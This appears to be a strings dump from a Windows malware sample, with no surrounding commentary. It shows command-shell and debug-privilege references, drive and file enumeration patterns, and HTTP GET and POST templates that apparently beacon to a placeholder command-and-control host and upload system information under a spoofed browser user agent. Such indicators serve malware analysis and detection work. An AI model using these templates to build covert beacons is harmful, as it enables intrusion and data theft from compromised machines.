 C:\WINDOWS\system32\cmd.exe
mspllog
SeDebugPrivilege
*.*
\*.*
B:\
A:\
micosoft 6.1
GET http://%s:%d/net/B%s/search%s.php HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;)
Host: %s:%d
Pragma: no-cache
POST http://%s:%d/net/B%s/serinfo HTTP/1.1
Accept: */*
Content-Type: application/octet-stream
Referer: http://%s:%d/
Accept-Language: en-us
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1;)
Host: %s:%d
Content-Length: %d
Proxy-Connection: Keep-Alive
Pragma: no-cache
nNewsNn